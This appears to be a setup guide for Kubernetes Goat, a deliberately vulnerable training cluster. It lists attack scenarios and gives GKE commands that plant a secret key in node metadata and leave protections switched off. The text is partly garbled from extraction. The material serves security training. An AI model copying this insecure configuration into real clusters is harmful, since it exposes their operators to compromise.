

# **KUBERNETES GOAT**

### **About Kubernetes Goat**

Kubernetes Goat is designed to be an intentionally vulnerable cluster environment to learn and practice Kubernetes security.



#### Kubernetes Goat is designed to be intentionally vulnerable cluster environment to learn and practice Kubernetes security.



### **Disclaimer & Warnings**

Kubernetes Goat creates intentionally vulnerable resources into your cluster. DO NOT deploy Kubernetes Goat in a production environment or alongside any sensitive cluster resources.

#### **Kubernetes Goat Scenarios**

- 1. Sensitive keys in code bases
- 2. DIND (docker-in-docker) exploitation
- 3. SSRF in K8S world
- 4. Container escape to access host system
- 5. Docker CIS Benchmarks analysis
- 6. Kubernetes CIS Benchmarks analysis
- 7. Attacking private registry
- 8. NodePort exposed services
- 9. Helm v2 tiller to PwN the cluster
- 10. Analysing crypto miner container
- 11. Kubernetes Namespaces bypass
- 12. Gaining environment information
- 13. DoS the memory/cpu resources
- 14. Hacker Container preview

#### **Kubernetes Goat Architecture**

**TBD** 

#### **Author**

Kubernetes Goat was created by Madhu Akula

Madhu Akula is a security ninja, published author, and cloud native security researcher with an extensive experience. Also, he is an active member of the international security, devops and cloud native communities (null, DevSecOps, AllDayDevOps, etc). Holds industry certifications like OSCP (Offensive Security Certified Professional), CKA (Certified Kubernetes Administrator), etc. Madhu frequently speaks and runs training sessions at security events and conferences around the world including DEFCON (24, 26 & 27), BlackHat USA (2018 & 19), USENIX LISA (2018 & 19), O'Reilly Velocity EU 2019, GitHub Satellite 2020, Appsec EU (2018 & 19), All Day DevOps (2016, 17, 18, 19 & 20), DevSecCon (London, Singapore, Boston), DevOpsDays India, c0c0n(2017, 18), Nullcon (2018, 19), SACON 2019, Serverless Summit, null and multiple others. His research has identified vulnerabilities in over 200+ companies and organizations including; Google, Microsoft, LinkedIn, eBay, AT&T, WordPress, NTOP and Adobe, etc and credited with multiple CVE's, Acknowledgements and rewards. He is co-author of Security Automation with Ansible2 (ISBN-13: 978-1788394512), which is listed as a technical resource by Red Hat Ansible. Also won 1st prize for building an infrastructure security monitoring solution at InMobi flagship hackathon among 100+ engineering teams.

### **Learning Kubernetes**

aepioyment, scaling, and management. It was originally designed by Google and is now maintained by the Cloud Native Computing Foundation. - Wikipedia

### What is Kubernetes - The Illustrated Children's Guide to **Kubernetes**



source: https://www.youtube.com/watch?v=4ht22ReBjno

#### **Kubernetes Overview**

**Kubernetes Master** 



Image source: Khtan66 CC BY-SA 4.0, from Wikimedia Commons

#### **Resources to learn more about Kubernetes**

- Kubernetes Docs
- Kubernetes Tutorials
- Kubernetes by Examples

### **Kubernetes Cluster Setup**

Before we set up the Kubernetes Goat, we need to have a working Kubernetes cluster admin access.

There are many ways you can run the Kubernetes Cluster. Some of them include running in

- Cloud provider Kubernetes service (like GKE, EKS, AKS, DO, etc.)
- Locally provisioned cluster
- Minikube environnement
- Katacoda Playground

#### **Kubernetes playground by Katacoda**



https://katacoda.com/madhuakula/scenarios/kubernetes-goat

### **Google Kubernetes Engine(GKE) Setup**

- Navigate to your Google cloud console https://console.cloud.google.com
- Choose the project you want to set up the Kubernetes Cluster in Google Cloud
- Then open the Google Cloud Shell. Click on the top right terminal icon





#### **Creating new GKE cluster**

```
# Importing required environment variables
export KUBERNETESGOATCLUSTERNAME="kubernetes-goat"
export KUBERNETESGOATREGION="us-central1"
export KUBERNETESGOATCLUSTERVERSION="1.16.8-gke.15"
export KUBERNETESGOATPROJECTNAME="<YOUR GOOGLE PROJECT ID>"
# Setup the GKE cluster
gcloud beta container --project "$KUBERNETESGOATPROJECTNAME" clusters create
"$KUBERNETESGOATCLUSTERNAME" --zone "$KUBERNETESGOATREGION-a" --no-enable-basic-
auth --cluster-version "$KUBERNETESGOATCLUSTERVERSION" --machine-type "n1-standard-
1" --image-type "UBUNTU" --disk-type "pd-standard" --disk-size "50" --metadata
disable-legacy-
endpoints=true,GOAT_KEY="azhzLWdvYXQtNmJlNGRkMWI3ZmE4NGUzNzA0ODllZGQ2NDA0MWQ2MTk="
--scopes
"https://www.googleapis.com/auth/devstorage.read_only","https://www.googleapis.com/a
--preemptible --num-nodes "2" --enable-stackdriver-kubernetes --enable-ip-alias --
network "projects/$KUBERNETESGOATPROJECTNAME/global/networks/default" --subnetwork
"projects/$KUBERNETESGOATPROJECTNAME/regions/$KUBERNETESGOATREGION/subnetworks/defau
--default-max-pods-per-node "110" --enable-autoscaling --min-nodes "1" --max-nodes
"5" --no-enable-master-authorized-networks --addons
HorizontalPodAutoscaling,HttpLoadBalancing --no-enable-autoupgrade --no-enable-
autorepair --maintenance-window "03:00"
# Get the GKE cluster credentials to Google Cloud Shell
gcloud container clusters get-credentials $KUBERNETESGOATCLUSTERNAME --zone
```

```
$KUBERNETESGOATREGION-a --project $KUBERNETESGOATPROJECTNAME
```
• Check the Kubernetes cluster access by running kubectl version --short

```
cloudshell: v (madhuakula) $ kubectl version --short
Client Version: v1.18.3
Server Version: v1.16.8-gke.15
```
**Miscellaneous** 

• When you start the new project or creating Kubernetes cluster first time in GKE, it might take a while to enable the API. So you might see below error/message information.

Kubernetes Engine API is being enabled. This may take a minute or more. Learn more

### **Kubernetes Goat Setup**

This document explains the steps to set up the Kubernetes Goat in your Kubernetes Cluster.

Please do not set up Kubernetes Goat in your production workloads, as this is designed to be intentionally vulnerable.

#### **Free online Kubernetes Goat playground**



https://katacoda.com/madhuakula/scenarios/kubernetes-goat

#### **Pre-requisites**

- Ensure you have admin access to the Kubernetes cluster
	- o Refer to kubectl releases for binaries https://kubernetes.io/docs/tasks/tools/installkubectl/
	- o Verify by running kubectl version
- Ensure you have helm version 2 setup in your path as helm2
	- o Refer to helm version 2 releases for binaries https://github.com/helm/helm/releases
	- o Verify by running helm2 version

#### **Setting up Kubernetes Goat**

• To set up the Kubernetes Goat resources in your cluster, run the following commands

```
git clone https://github.com/madhuakula/kubernetes-goat.git
cd kubernetes-goat
bash setup-kubernetes-goat.sh
```
### **Scenarios**

Welcome to Kubernetes Goat Scenarios. This is the home for exploring your Kubernetes Goat scenarios, discovery, exploitation, attacks, endpoints, etc.

Ensure you have kubectl and docker binary installed in your host system to get maximum out of this training platform. Follow each scenario by clicking on the scenario.

#### **Access the Kubernetes Goat environment resources**

• Ensure the pods are in running state before running the access script

kubectl get pods



• Run the following script to access the environment

bash access-kubernetes-goat.sh

• Then navigate to http://127.0.0.1:1234



Github Tweet

#### Kubernetes Goat is designed to be intentionally vulnerable cluster environment to learn and practice Kubernetes security.



#### **Flags looks like below**

#### **List of Scenarios**

- 1. Sensitive keys in code bases
- 2. DIND (docker-in-docker) exploitation
- 3. SSRF in K8S world
- 4. Container escape to access host system
- 5. Docker CIS Benchmarks analysis
- 6. Kubernetes CIS Benchmarks analysis
- 7. Attacking private registry
- 8. NodePort exposed services
- 9. Helm v2 tiller to PwN the cluster
- 10. Analysing crypto miner container
- 11. Kubernetes Namespaces bypass
- 12. Gaining environment information
- 13. DoS the memory/cpu resources
- 14. Hacker Container preview

### **Sensitive keys in codebases**

#### **Scenario Information**

Developers tend to commit sensitive information to version control systems. As we are moving towards CI/CD and GitOps systems, we tend to forgot to identify sensitive information in code and commits. Let's see if we can find something cool here!

• To get started with the scenario, navigate to http://127.0.0.1:1230

